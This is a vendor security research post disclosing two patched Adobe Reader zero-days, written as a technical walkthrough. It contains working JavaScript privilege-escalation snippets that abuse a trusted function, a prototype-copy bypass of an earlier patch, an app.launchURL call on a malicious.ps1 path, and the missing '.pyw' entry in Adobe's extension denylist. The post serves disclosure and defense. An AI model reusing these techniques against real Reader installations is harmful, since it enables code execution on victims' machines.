We recently discovered two zero-day vulnerabilities in Adobe Reader. Adobe has since released a patch (on October 6, 2016) to fix these vulnerabilities, which are named CVE-2016-6957 and CVE-2016-6958. These vulnerabilities could allow an attacker to compromise Adobe Reader by bypassing restrictions on JavaScript API execution (CVE-2016-6957) and security provisions that prevent arbitrary execution of scripts such as those written in Python (CVE-2016-6957). In this blog post, I will provide a technical walkthrough of these vulnerabilities, how they can be exploited, and how Palo Alto Networks customers are protected.

JavaScript in PDF Files

PDF file format is quite rich. It allows you to render text, pictures, and even 3D objects. It also contains a JavaScript engine that renders scripts embedded within a document. Such scripts are used to create dynamic content that interacts with the user. Adobe’s JavaScript API manual documents most of the usable functions and global variables from such scripts.





JavaScript within a PDF file is executed under one of two different contexts – “priviledged” and “nonprivileged.”. In “privileged” context, the set of API functions that can be called is richer and contains some functions that can be dangerous if not used with great care. These functions are called secured functions, marked in the JavaScript API Manual by a red ‘S’ enclosed in a circle.

There is a set of vulnerabilities called ‘JavaScript Privilege Escalation’. Such bugs allow JavaScript executing under nonprivileged context to run arbitrary scripts under privileged context and thus call any desired, secured function. Let’s look at an example of this scenario.

Execution Stages

JavaScript code usually executes under nonprivileged context. There are three exceptions where the context is automatically escalated to privileged context by Adobe’s engine:

- Batch Application Initialization – JavaScript that executes when a document is loaded. This is done at a very early stage where an attacker cannot inject any JavaScript code. We will describe that stage in details later on.

- Console – JavaScript that is executed from Adobe Reader’s debugging console.

- Application Initialization Events – Callbacks for certain events.

Batch Stage

At this stage Adobe Reader executes all the JavaScript files located under the

C:\Program Files\Adobe\Reader 11.0\Reader\Javascripts directory. Unless some custom script or plugin is deployed, this directory should only include the JSByteCodeWin.bin file.

JSByteCodeWin.bin consists of SpiderMonkey 1.8 XDR bytecode. It can be decompiled using a tool written by Gabor Molnar, which is found in his github. By decompiling it you can see that Adobe implements many functions in JavaScript rather than native code. Since some of these functions need to execute secured functions, there is a need for some mechanism that allows it to execute them later on and not just in early/unique stages.

Trusted Functions

To solve this problem, Adobe introduced the concept of trusted functions. These can be defined by the secured function app.trustedFunction. Such functions can call secured functions, regardless of the execution stage.

Adobe defines many functions as trusted functions at the Batch stage in JSByteCodeWin.bin, so they can later be called.

An example is the ANSendApprovalToAuthorEnabled function:

|

1 2 3 4 5 6 |

var ANSendApprovalToAuthorEnabled = app.trustedFunction(function (doc) { app.beginPriv(); var hasAddr = doc.Collab.initiatorEmail; // privileged app.endPriv(); ... }); |



Being a trusted function doesn’t mean that its entire code executes under privileged context. This only means that the function can modify its context by calling app.beginPriv. Only code that executes in between app.beginPriv and app.endPriv block is privileged. Note that privileged context isn’t “passed down” between functions you call from within the beginPriv/endPriv block, and those will have to call app.beginPriv to raise their privilege level as well. If a function context was ended without decreasing the privilege level (by calling app.endPriv), it will automatically decrease at the end of its scope.

Abusing Trusted Functions

Imagine Adobe defines a trusted function at ‘Batch’ stage that looks like this:

|

1 2 3 4 5 |

var vulnerableFunc = app.trustedFunction(function (doc) { app.beginPriv(); doc.displayText("Hello, World!"); /* vulnerableFunc() assumes argument is a Doc object */ app.endPriv(); }); |

That means it can later raise its context to privileged by calling app.beginPriv. The vulnerableFunc function accepts an argument, ‘doc’, which it assumes to be of type ‘Doc’ object.

Since there are no type-safety checks in JavaScript, an attacker can pass any object as a doc argument. This allows attackers to execute any secured function they desire by abusing the above code.

|

1 2 3 |

var fakeDoc = new Object(); fakeDoc.displayText = someSecuredFunction; vulnerableFunc(fakeDoc, "Argument") |

We create a new object named ‘fakeDoc’. We then set the member ‘displayText’ to reference some secured function we want to call. Then, we call ‘vulnerableFunc’ passing ‘fakeDoc’ as an argument.

|

1 2 3 4 5 |

var vulnerableFunc = app.trustedFunction(function (doc) { app.beginPriv(); doc.displayText("Hello, World!"); /* doc.displayText = doc.someSecuredFunction !! */ app.endPriv(); }); |

The vulnerableFunc function then changes context to privileged, calling app.beginPriv. This is allowed since vulnerableFunc was previously defined as a trusted function (for instance, at Batch stage). It then calls doc.displayText, which, at this point, references the secured function someSecuredFunction. This will then trigger a call to that secured function, which is allowed since the context is now privileged.

In this example, we abused the fact that a trusted function receives a callback as an argument. But since JavaScript is a very dynamic language, there are many other cases in which callbacks are unintentionally called. Getters and setters functions can be defined, global variables can be overridden, and much more.

The approach Adobe takes to fix such vulnerabilities is to tweak the JavaScript engine to prevent specific behaviors. Examples include preventing the call to a privileged function from getters/setters, eval(), etc.

ANSendApprovalToAuthorEnabled

While manually auditing all the trusted functions, I came across the function that follows:

|

1 2 3 4 5 6 7 8 9 |

var ANSendApprovalToAuthorEnabled = app.trustedFunction(function (doc) { app.beginPriv(); var hasAddr = doc.Collab.initiatorEmail; app.endPriv(); return event.rc = doc && hasAddr && doc.requestPermission(permission.annot, permission.canExport) == permission.granted && doc.requestPermission(permission.annot, permission.modify) == permission.granted; }); |

This seems like the perfect candidate for calling an arbitrary secured function. It takes doc as an argument and calls doc.requestPermission twice – which is fully controlled. The only thing is that doc.requestPermission isn’t called within the privileged portion of ANSendApprovalToAuthorEnabled (not between app.beginPriv/app.endPriv). This is very easy to bypass though; all you have to do is to set requestPermission to reference app.beginPriv, which will raise the privilege level.

To bypass the hasAddr condition, all we have to do is set doc.Collab.initiatorEmail to ‘true’. Note that we cannot execute privileged code from there since this isn’t a function call but a member reference.

|

1 2 3 4 5 6 7 8 9 |

var fakeDoc = {}; fakeDoc.__proto__ = app; fakeDoc.Collab = {}; fakeDoc.Collab.initiatorEmail = true; fakeDoc.requestPermission = app.beginPriv; permission.granted.__defineGetter__(function() { fakeDoc.requestPermission = someSecuredFunction; }); ANSendApprovalToAuthorEnabled(fakeDoc); |

What happens then is the first call to doc.requestPermission is translated to a call to app.beginPriv that raises the context to privileged. Its return value is then compared to permisison.granted, which triggers the custom getter function I created. That function modifies fakeDoc.requestPermission to the secured function we want to call. ANSendApprovalToAuthorEnabled then calls doc.requestPermission again, this time calling an arbitrary secured function from privileged context.

When I investigated Adobe Reader, I didn’t review its latest version by mistake. After I upgraded it, I found out this vulnerability was patched and previously discovered by MWR Labs (CVE-2015-4451).

CVE-2015-4451 Patch

Still, the way my exploit failed surprised me. An exception was raised when I copied the reference to the app.beginPriv function into fakeDoc.requestPermission.

|

1 2 3 |

fakeDoc.requestPermission = app.beginPriv; NotAllowedError: Security settings prevent access to this property or method. App.beginPriv:9:Doc undefined:Open |

This means that the way Adobe fixed the bug is by preventing attackers from copying a reference to app.beginPriv. Without a reference to that function, they are unable to raise the context to privileged, so they can only call an unsecured function that isn’t a threat. Besides that, the bug still exists. So if I can find an alternative way to gain a reference to app.beginPriv, this bug is still exploitable.

JavaScript to the Rescue!

I tried to find a creative way to abuse JavaScript into copying a reference to app.beginPriv, and I came up with the following solution:

|

1 2 3 4 5 |

function get_beginPriv() { var myApp = {}; myApp.__proto__ = app; return myApp.beginPriv; } |

Rather than copying a reference to app.beginPriv straight from the global app object, I copied its prototype into another newly created object. Copying the prototype of an object means to copy all of its members and methods. I then gained a reference to beginPriv from that copied instance, which Adobe didn’t prevent. This means I can still abuse ANSendApprovalToAuthorEnabled into executing an arbitrary secured function.

Gaining Native Code Execution



In their presentation at DEFCON 2015, the HP ZDI team showed how to abuse such vulnerabilities into native code execution. This is done using undocumented, secured APIs that allow writing files to the disk.

The function Collab.uriPutData can be used to write arbitrary files to the disk. The only thing is that it executes from the rendered process of Adobe Reader, which, in turn, executes at a low integrity level. This means that the locations where you can write files to are very limited. The strategy described in ZDI’s presentation only works for Adobe Acrobat Pro edition, which does not use the sandbox. They used Collab.uriPutData to write a DLL to the disk and abuse a DLL-hijacking bug in Adobe Reader to load it.

I tried to take a different approach that would work for the free edition of Adobe Reader too.



app.launchURL

This is a secured function that launches the browser to a URL, supplied as an argument. By abusing the above privileged JavaScript vulnerability, an attacker can call it.

Calling this function I found out it launches the default browser. So I was wondering how it knows which executable file to launch (chrome.exe, firefox.exe, iexplore.exe, or any other browser).

Setting a breakpoint on kernel32!CreateProcessW, I noticed that it creates a process using shell32!ShellExecute.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |

Breakpoint 1 hit eax=00000000 ebx=00000000 ecx=00000001 edx=00000001 esi=040ff8d4 edi=000002e4 eip=75a0103d esp=040ff824 ebp=040ff918 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246 kernel32!CreateProcessW: 75a0103d 68c0441200 push 1244C0h 0:014> k # ChildEBP RetAddr 00 040ff820 74bb558d kernel32!CreateProcessW 01 040ff918 74bc2b96 SHELL32!_SHCreateProcess+0x251 02 040ff96c 74bb5391 SHELL32!CExecuteApplication::_CreateProcess+0xfc 03 040ff97c 74bb5345 SHELL32!CExecuteApplication::_TryCreateProcess+0x2e 04 040ff98c 74bb4791 SHELL32!CExecuteApplication::_DoApplication+0x48 05 040ff99c 74bcf619 SHELL32!CExecuteApplication::Execute+0x33 06 040ff9bc 74bb49dc SHELL32!CExecuteAssociation::_DoCommand+0x88 07 040ff9e0 74bcf69b SHELL32!CExecuteAssociation::_TryApplication+0x41 |

The shell32!ShellExecute function is a winapi that launches the right process, given a file and an optional protocol handler. It knows which process to launch, matching a registry key for a protocol/extension. That is why the default browser is launched when calling app.launchURL – it registers itself as the handler of the ‘http:’ protocol. You can read more about it in the MSDN page for ShellExecute.

As opposed to what the documentation of app.launchURL states, you can launch a URL beginning with the ‘file://’. The only difference is that there’s a message box asking users whether they accept launching an application from that path. This means that we can call shell32!ShellExecute with an arbitrary path and an arbitrary extension. So I tried launching a PowerShell script ending with the ‘ps1’ extension.

|

1 |

app.launchURL("file://c:/temp/malicious.ps1"); |

That didn’t work; no PowerShell script was executed.

Extensions Denylist

Adobe did think that giving the ability to call shell32!ShellExecute is dangerous, so they created a denylist for all extensions they think allow an attacker to execute arbitrary code. That denylist is found under the following registry key:

|

1 |

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Adobe\Acrobat Reader\11.0\FeatureLockDown\cDefaultLaunchAttachmentPerms |

|

1 |

.ade:3|.adp:3|.app:3|.arc:3|.arj:3|.asp:3|.bas:3|.bat:3|.bz:3|.bz2:3|.cab:3|.chm:3|.class:3|.cmd:3|.com:3|.command:3|… |

I reviewed the list, trying to find an extension Adobe forgot to denylist. They did quite a good job of excluding all trivial extensions. I noticed that they tried to prevent Python scripts from executing:

|

1 |

.py:3|.pyc:3|.pyo:3|.pyd:3|… |

But they forgot to denylist the ‘.pyw’ extension, which corresponds to Python File (no console). This means that an attacker can execute arbitrary Python scripts (if installed) using app.launchURL.

Conclusion

The JavaScript engine that Adobe implements contains functions that can introduce potential security vulnerabilities. In order to enforce security measures for the JavaScript API, they introduced features such as secured and trusted functions. But it is possible to abuse the nature of the JavaScript language to cause some unexpected behaviors when combined with those security features. Their efforts to mitigate such issues are thorough, but there still appear to be viable exploitation pathways. We thank Adobe for their quick attention to the issues described in this post, and for the release of the October 6 patch.

Palo Alto Networks customers who deploy our Next-Generation Security Platform are protected from zero-day vulnerabilities such as these. Threat Prevention (an essential service for our next-generation firewalls that includes capabilities such as application control, IPS, anti-malware, and command and control protection), WildFire, and URL Filtering services provide our customers with comprehensive protection and automatic updates against previously unknown threats within as little as 5 minutes.

Get updates from Unit 42

Get updates from Unit 42